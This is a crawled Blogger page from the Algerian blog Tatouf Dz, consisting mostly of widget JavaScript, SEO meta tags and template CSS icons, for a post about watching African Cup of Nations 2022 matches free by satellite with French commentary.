'Annonce', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML6'}]}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sittings', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label400', 'sittings', document.getElementById('Label400'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'pages', document.getElementById('PageList1'), {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'links': [{'isCurrentPage': false, 'href': 'https://www.tatoufdz.net/', 'title': '\u0627\u0644\u0635\u0641\u062d\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629'}, {'isCurrentPage': false, 'href': 'https://www.tatoufdz.net/p/httpswww.html', 'id': '961828514554761438', 'title': '\u0633\u064a\u0627\u0633\u0629 \u0627\u0644\u062e\u0635\u0648\u0635\u064a\u0629'}, {'isCurrentPage': false, 'href': 'https://www.tatoufdz.net/p/blog-page_28.html', 'id': '1882071292768267572', 'title': '\u0627\u062a\u0641\u0627\u0642\u064a\u0629 \u0627\u0644\u0627\u0633\u062a\u062e\u062f\u0627\u0645'}, {'isCurrentPage': false, 'href': 'https://www.tatoufdz.net/p/blog-page_8.html', 'id': '8642982575452560596', 'title': '\u0625\u062e\u0644\u0627\u0621 \u0627\u0644\u0645\u0633\u0624\u0648\u0644\u064a\u0629'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'top-social-L', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList22', 'menu', document.getElementById('LinkList22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'Topa3lan-sc', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3104867501-lbx__ar.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle_rtl.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'main', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML201', 'main', document.getElementById('HTML201'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML202', 'main', document.getElementById('HTML202'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML220', 'main', document.getElementById('HTML220'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'RedirectPage', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label500', 'RedirectPage', document.getElementById('Label500'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidepar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'sidepar', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'sidepar', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidepar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidepar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidepar', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidepar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidepar', document.getElementById('HTML6'), {}, 'displayModeFull'));
</script>
</body>--></noscript></body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tatoufdz.net/2021/12/CAN2022-sur-ORTM.html
body_size: 91980
content:
<!DOCTYPE html>
<html dir='rtl' lang='ar' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head prefix='og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#'>
<script async='async' data-ad-client='ca-pub-6748850180906183' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<meta content='2F9FB7A765D541AF4A09EE5FEC8E2E7B' name='msvalidate.01'/>
<meta content='320d85cd392d4d2f0f7d099aaa7a5332' name='propeller'/>
<meta content='article' property='og:type'/>
<meta content='Tatouf Dz' name='title'/>
<meta content='أفضل مدونة جزائرية تقدم دروس لجميع التخصصات وكتب وبرامج وشروحات تقنية ومنوعة في جميع المجالات' name='description'/>
<meta content='دروس الجامعة الجزائرية ،التحضير للدكتوراه بالجزائر ،كتب مدفوعة مجانا ،تعليم اللغة الفرنسية ،كتب ورويات للتحميل،تطبيقات اندرويد،تحديثات أجهزة الاستقبال' name='keywords'/>
<meta content='Ababou Abdellatif' name='Author'/>
<meta content='messiabd@hotmail.fr' name='Email'/>
<meta content='global' name='distribution'/>
<meta content='5 days' name='revisit'/>
<meta content='5 days' name='revisit-after'/>
<meta content='document' name='resource-type'/>
<meta content='all' name='audience'/>
<meta content='general' name='rating'/>
<meta content='all' name='robots'/>
<meta content='index, follow' name='robots'/>
<meta content='ar/fr' name='language'/>
<meta content='الجزائر' name='country'/>
<meta content='blogger' name='generator'/>
<meta content='(c) 2021' name='copyright'/>
<meta content='Tatouf Dz ' property='og:site_name'/>
<meta content='مباريات كأس امم افريقيا 2022 مجانا على قمر سهل الاتقاط بتعليق فرنسي ' property='og:title'/>
<meta content='مباريات كأس امم افريقيا 2022 مجانا على قمر سهل الاتقاط بتعليق فرنسي Tatouf Dz ' name='Description'/>
<title>مباريات كأس امم افريقيا 2022 مجانا على قمر سهل الاتقاط بتعليق فرنسي  - Tatouf Dz </title>
<!-- DNS-PREFETCH -->
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//28.2bp.blogspot.com' rel='dns-prefetch'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//www.facebook.com' rel='dns-prefetch'/>
<link href='//plus.google.com' rel='dns-prefetch'/>
<link href='//twitter.com' rel='dns-prefetch'/>
<link href='//www.youtube.com' rel='dns-prefetch'/>
<link href='//feedburner.google.com' rel='dns-prefetch'/>
<link href='//feeds.feedburner.com' rel='dns-prefetch'/>
<link href='//apis.google.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//www.gstatic.com' rel='preconnect'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//static.xx.fbcdn.net' rel='dns-prefetch'/>
<link href='//tpc.googlesyndication.com' rel='dns-prefetch'/>
<!-- Defult metatags -->
<link href='https://www.tatoufdz.net/2021/12/CAN2022-sur-ORTM.html' rel='canonical'/>
<link href='https://www.tatoufdz.net/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='width=device-width, initial-scale=1.0, shrink-to-fit=no' name='viewport'/>
<title>مباريات كأس امم افريقيا 2022 مجانا على قمر سهل الاتقاط بتعليق فرنسي </title>
<meta content='3828789137066869717' id='gels'/>
<meta content='#3560ab' name='theme-color'/>
<meta content='#3560ab' name='msapplication-navbutton-color'/>
<link rel="alternate" type="application/atom+xml" title="Tatouf Dz  - Atom" href="https://www.tatoufdz.net/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Tatouf Dz  - RSS" href="https://www.tatoufdz.net/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Tatouf Dz  - Atom" href="https://www.blogger.com/feeds/3828789137066869717/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Tatouf Dz  - Atom" href="https://www.tatoufdz.net/feeds/2453381095906548400/comments/default" />
<meta content='مباريات كأس امم افريقيا 2022 مجانا على قمر سهل الاتقاط بتعليق فرنسي ' name='description'/>
<meta content='https://www.tatoufdz.net/2021/12/CAN2022-sur-ORTM.html' property='og:url'/>
<meta content='مباريات كأس امم افريقيا 2022 مجانا على قمر سهل الاتقاط بتعليق فرنسي ' name='twitter:title' property='og:title'/>
<meta content='مباريات كأس امم افريقيا 2022 مجانا على قمر سهل الاتقاط بتعليق فرنسي ' name='twitter:description' property='og:description'/>
<meta content='مباريات كأس امم افريقيا 2022 مجانا على قمر سهل الاتقاط بتعليق فرنسي ' property='og:title'/>
<meta content='مباريات كأس امم افريقيا 2022 مجانا على قمر سهل الاتقاط بتعليق فرنسي ' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEgK5O3qaG2TP-ZFQbZrHxEtelrps5YU1w_nNIKA0DSZqBo63voXJuKuIq0xxza9UPH4Gl2iNUMlYvF9M9XUZBNSYsyi8xusQdVFmDKtUVJZA_Mttd-xc4yneyHUz-WY9CegNzgWB8EeMiA9cfUtsWa2h2woIZ3ZAhRfWEQYpPA-0sP3KLxHF9dM8A=w1200-h630-p-k-no-nu' name='twitter:image' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEgK5O3qaG2TP-ZFQbZrHxEtelrps5YU1w_nNIKA0DSZqBo63voXJuKuIq0xxza9UPH4Gl2iNUMlYvF9M9XUZBNSYsyi8xusQdVFmDKtUVJZA_Mttd-xc4yneyHUz-WY9CegNzgWB8EeMiA9cfUtsWa2h2woIZ3ZAhRfWEQYpPA-0sP3KLxHF9dM8A=w1200-h630-p-k-no-nu' property='og:image'/>
<meta content='600' property='og:image:width'/>
<meta content='315' property='og:image:height'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='article' property='og:type'/>
<meta content='Tatouf Dz ' name='twitter:domain' property='og:site_name'/>
<link href='https://www.tatoufdz.net/2021/12/CAN2022-sur-ORTM.html' rel='dns-prefetch'/><link href='//www.blogger.com' rel='dns-prefetch'/><link href='//1.bp.blogspot.com' rel='dns-prefetch'/><link href='//2.bp.blogspot.com' rel='dns-prefetch'/><link href='//3.bp.blogspot.com' rel='dns-prefetch'/><link href='//4.bp.blogspot.com' rel='dns-prefetch'/><link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/><link href='//accounts.google.com' rel='dns-prefetch'/><link href='//resources.blogblog.com' rel='dns-prefetch'/><link href='//www.google.com' rel='dns-prefetch'/><link href='//ajax.googleapis.com' rel='dns-prefetch'/><link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<!-- Required -->
<meta content='' name='twitter:site'/>
<meta content='191863824' name='twitter:creator'/>
<meta content='1789891727941937' property='fb:pages'/>
<meta content='' property='fb:app_id'/>
<meta content='100001525990074' property='fb:admins'/>
<link href='' rel='publisher'/>
<!-- Template Skin -->
<style id='page-skin-1' type='text/css'><!--
/*
Seoplus Blogger Template Free
developers: https://www.seoplus.dev/
Version	: 5
Updated	: 18 May, 2020
information: https://www.seoplus-template.com/
Facebook: https://www.facebook.com/SeoPlusDev/
*/
/*=================
Icons Svg
===================*/
.Sp-Normal .moreLink:before, .post-outer .moreLink:before, a.Lapel-Link:before, a.thumb.not-pl:after {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' focusable='false' data-prefix='fal' data-icon='external-link-alt' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%23fff' d='M440,256H424a8,8,0,0,0-8,8V464a16,16,0,0,1-16,16H48a16,16,0,0,1-16-16V112A16,16,0,0,1,48,96H248a8,8,0,0,0,8-8V72a8,8,0,0,0-8-8H48A48,48,0,0,0,0,112V464a48,48,0,0,0,48,48H400a48,48,0,0,0,48-48V264A8,8,0,0,0,440,256ZM480,0h-.06L383.78.17c-28.45,0-42.66,34.54-22.58,54.62l35.28,35.28-265,265a12,12,0,0,0,0,17l8.49,8.49a12,12,0,0,0,17,0l265-265,35.28,35.27c20,20,54.57,6,54.62-22.57L512,32.05A32,32,0,0,0,480,0Zm-.17,128.17-96-96L480,32Z'%3E%3C/path%3E%3C/svg%3E")}
.recent-comments .comment .leave-comm:before, .bottomaa:after {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' focusable='false' data-prefix='fal' data-icon='external-link-alt' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%236f6f6f' d='M440,256H424a8,8,0,0,0-8,8V464a16,16,0,0,1-16,16H48a16,16,0,0,1-16-16V112A16,16,0,0,1,48,96H248a8,8,0,0,0,8-8V72a8,8,0,0,0-8-8H48A48,48,0,0,0,0,112V464a48,48,0,0,0,48,48H400a48,48,0,0,0,48-48V264A8,8,0,0,0,440,256ZM480,0h-.06L383.78.17c-28.45,0-42.66,34.54-22.58,54.62l35.28,35.28-265,265a12,12,0,0,0,0,17l8.49,8.49a12,12,0,0,0,17,0l265-265,35.28,35.27c20,20,54.57,6,54.62-22.57L512,32.05A32,32,0,0,0,480,0Zm-.17,128.17-96-96L480,32Z'%3E%3C/path%3E%3C/svg%3E");}
.icon.fa-reddit,.fa.fa-reddit {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' focusable='false' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%23fff' d='M440.3 203.5c-15 0-28.2 6.2-37.9 15.9-35.7-24.7-83.8-40.6-137.1-42.3L293 52.3l88.2 19.8c0 21.6 17.6 39.2 39.2 39.2 22 0 39.7-18.1 39.7-39.7s-17.6-39.7-39.7-39.7c-15.4 0-28.7 9.3-35.3 22l-97.4-21.6c-4.9-1.3-9.7 2.2-11 7.1L246.3 177c-52.9 2.2-100.5 18.1-136.3 42.8-9.7-10.1-23.4-16.3-38.4-16.3-55.6 0-73.8 74.6-22.9 100.1-1.8 7.9-2.6 16.3-2.6 24.7 0 83.8 94.4 151.7 210.3 151.7 116.4 0 210.8-67.9 210.8-151.7 0-8.4-.9-17.2-3.1-25.1 49.9-25.6 31.5-99.7-23.8-99.7zM129.4 308.9c0-22 17.6-39.7 39.7-39.7 21.6 0 39.2 17.6 39.2 39.7 0 21.6-17.6 39.2-39.2 39.2-22 .1-39.7-17.6-39.7-39.2zm214.3 93.5c-36.4 36.4-139.1 36.4-175.5 0-4-3.5-4-9.7 0-13.7 3.5-3.5 9.7-3.5 13.2 0 27.8 28.5 120 29 149 0 3.5-3.5 9.7-3.5 13.2 0 4.1 4 4.1 10.2.1 13.7zm-.8-54.2c-21.6 0-39.2-17.6-39.2-39.2 0-22 17.6-39.7 39.2-39.7 22 0 39.7 17.6 39.7 39.7-.1 21.5-17.7 39.2-39.7 39.2z'%3E%3C/path%3E%3C/svg%3E");}
.fa-facebook, .facebook .topaa:before{background:no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' data-prefix='fab' data-icon='facebook-f' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 264 512' class='svg-inline--fa fa-facebook-f fa-w-9'%3E%3Cpath fill='%23fff' d='M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229' class=''%3E%3C/path%3E%3C/svg%3E")}
.fa-twitter, .twitter .topaa:before{background:no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' data-prefix='fab' data-icon='twitter' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' class='svg-inline--fa fa-twitter fa-w-16'%3E%3Cpath fill='%23fff' d='M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z' class=''%3E%3C/path%3E%3C/svg%3E")}
.fa-tumblr {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 320 512' %3E%3Cpath fill='%23fff' d='M309.8 480.3c-13.6 14.5-50 31.7-97.4 31.7-120.8 0-147-88.8-147-140.6v-144H17.9c-5.5 0-10-4.5-10-10v-68c0-7.2 4.5-13.6 11.3-16 62-21.8 81.5-76 84.3-117.1.8-11 6.5-16.3 16.1-16.3h70.9c5.5 0 10 4.5 10 10v115.2h83c5.5 0 10 4.4 10 9.9v81.7c0 5.5-4.5 10-10 10h-83.4V360c0 34.2 23.7 53.6 68 35.8 4.8-1.9 9-3.2 12.7-2.2 3.5.9 5.8 3.4 7.4 7.9l22 64.3c1.8 5 3.3 10.6-.4 14.5z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-whatsapp {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-youtube {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512' %3E%3Cpath fill='%23fff' d='M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-behance {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512' %3E%3Cpath fill='%23fff' d='M232 237.2c31.8-15.2 48.4-38.2 48.4-74 0-70.6-52.6-87.8-113.3-87.8H0v354.4h171.8c64.4 0 124.9-30.9 124.9-102.9 0-44.5-21.1-77.4-64.7-89.7zM77.9 135.9H151c28.1 0 53.4 7.9 53.4 40.5 0 30.1-19.7 42.2-47.5 42.2h-79v-82.7zm83.3 233.7H77.9V272h84.9c34.3 0 56 14.3 56 50.6 0 35.8-25.9 47-57.6 47zm358.5-240.7H376V94h143.7v34.9zM576 305.2c0-75.9-44.4-139.2-124.9-139.2-78.2 0-131.3 58.8-131.3 135.8 0 79.9 50.3 134.7 131.3 134.7 61.3 0 101-27.6 120.1-86.3H509c-6.7 21.9-34.3 33.5-55.7 33.5-41.3 0-63-24.2-63-65.3h185.1c.3-4.2.6-8.7.6-13.2zM390.4 274c2.3-33.7 24.7-54.8 58.5-54.8 35.4 0 53.2 20.8 56.2 54.8H390.4z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-flickr {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M400 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zM144.5 319c-35.1 0-63.5-28.4-63.5-63.5s28.4-63.5 63.5-63.5 63.5 28.4 63.5 63.5-28.4 63.5-63.5 63.5zm159 0c-35.1 0-63.5-28.4-63.5-63.5s28.4-63.5 63.5-63.5 63.5 28.4 63.5 63.5-28.4 63.5-63.5 63.5z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-blogger {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M446.6 222.7c-1.8-8-6.8-15.4-12.5-18.5-1.8-1-13-2.2-25-2.7-20.1-.9-22.3-1.3-28.7-5-10.1-5.9-12.8-12.3-12.9-29.5-.1-33-13.8-63.7-40.9-91.3-19.3-19.7-40.9-33-65.5-40.5-5.9-1.8-19.1-2.4-63.3-2.9-69.4-.8-84.8.6-108.4 10C45.9 59.5 14.7 96.1 3.3 142.9 1.2 151.7.7 165.8.2 246.8c-.6 101.5.1 116.4 6.4 136.5 15.6 49.6 59.9 86.3 104.4 94.3 14.8 2.7 197.3 3.3 216 .8 32.5-4.4 58-17.5 81.9-41.9 17.3-17.7 28.1-36.8 35.2-62.1 4.9-17.6 4.5-142.8 2.5-151.7zm-322.1-63.6c7.8-7.9 10-8.2 58.8-8.2 43.9 0 45.4.1 51.8 3.4 9.3 4.7 13.4 11.3 13.4 21.9 0 9.5-3.8 16.2-12.3 21.6-4.6 2.9-7.3 3.1-50.3 3.3-26.5.2-47.7-.4-50.8-1.2-16.6-4.7-22.8-28.5-10.6-40.8zm191.8 199.8l-14.9 2.4-77.5.9c-68.1.8-87.3-.4-90.9-2-7.1-3.1-13.8-11.7-14.9-19.4-1.1-7.3 2.6-17.3 8.2-22.4 7.1-6.4 10.2-6.6 97.3-6.7 89.6-.1 89.1-.1 97.6 7.8 12.1 11.3 9.5 31.2-4.9 39.4z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-wordpress {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' %3E%3Cpath fill='%23fff' d='M256 8C119.3 8 8 119.2 8 256c0 136.7 111.3 248 248 248s248-111.3 248-248C504 119.2 392.7 8 256 8zM33 256c0-32.3 6.9-63 19.3-90.7l106.4 291.4C84.3 420.5 33 344.2 33 256zm223 223c-21.9 0-43-3.2-63-9.1l66.9-194.4 68.5 187.8c.5 1.1 1 2.1 1.6 3.1-23.1 8.1-48 12.6-74 12.6zm30.7-327.5c13.4-.7 25.5-2.1 25.5-2.1 12-1.4 10.6-19.1-1.4-18.4 0 0-36.1 2.8-59.4 2.8-21.9 0-58.7-2.8-58.7-2.8-12-.7-13.4 17.7-1.4 18.4 0 0 11.4 1.4 23.4 2.1l34.7 95.2L200.6 393l-81.2-241.5c13.4-.7 25.5-2.1 25.5-2.1 12-1.4 10.6-19.1-1.4-18.4 0 0-36.1 2.8-59.4 2.8-4.2 0-9.1-.1-14.4-.3C109.6 73 178.1 33 256 33c58 0 110.9 22.2 150.6 58.5-1-.1-1.9-.2-2.9-.2-21.9 0-37.4 19.1-37.4 39.6 0 18.4 10.6 33.9 21.9 52.3 8.5 14.8 18.4 33.9 18.4 61.5 0 19.1-7.3 41.2-17 72.1l-22.2 74.3-80.7-239.6zm81.4 297.2l68.1-196.9c12.7-31.8 17-57.2 17-79.9 0-8.2-.5-15.8-1.5-22.9 17.4 31.8 27.3 68.2 27.3 107 0 82.3-44.6 154.1-110.9 192.7z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-tumblr {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 320 512' %3E%3Cpath fill='%23fff' d='M309.8 480.3c-13.6 14.5-50 31.7-97.4 31.7-120.8 0-147-88.8-147-140.6v-144H17.9c-5.5 0-10-4.5-10-10v-68c0-7.2 4.5-13.6 11.3-16 62-21.8 81.5-76 84.3-117.1.8-11 6.5-16.3 16.1-16.3h70.9c5.5 0 10 4.5 10 10v115.2h83c5.5 0 10 4.4 10 9.9v81.7c0 5.5-4.5 10-10 10h-83.4V360c0 34.2 23.7 53.6 68 35.8 4.8-1.9 9-3.2 12.7-2.2 3.5.9 5.8 3.4 7.4 7.9l22 64.3c1.8 5 3.3 10.6-.4 14.5z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-telegram {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9 190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284 16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-skype {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M424.7 299.8c2.9-14 4.7-28.9 4.7-43.8 0-113.5-91.9-205.3-205.3-205.3-14.9 0-29.7 1.7-43.8 4.7C161.3 40.7 137.7 32 112 32 50.2 32 0 82.2 0 144c0 25.7 8.7 49.3 23.3 68.2-2.9 14-4.7 28.9-4.7 43.8 0 113.5 91.9 205.3 205.3 205.3 14.9 0 29.7-1.7 43.8-4.7 19 14.6 42.6 23.3 68.2 23.3 61.8 0 112-50.2 112-112 .1-25.6-8.6-49.2-23.2-68.1zm-194.6 91.5c-65.6 0-120.5-29.2-120.5-65 0-16 9-30.6 29.5-30.6 31.2 0 34.1 44.9 88.1 44.9 25.7 0 42.3-11.4 42.3-26.3 0-18.7-16-21.6-42-28-62.5-15.4-117.8-22-117.8-87.2 0-59.2 58.6-81.1 109.1-81.1 55.1 0 110.8 21.9 110.8 55.4 0 16.9-11.4 31.8-30.3 31.8-28.3 0-29.2-33.5-75-33.5-25.7 0-42 7-42 22.5 0 19.8 20.8 21.8 69.1 33 41.4 9.3 90.7 26.8 90.7 77.6 0 59.1-57.1 86.5-112 86.5z' class=''%3E%3C/path%3E%3C/svg%3E");}
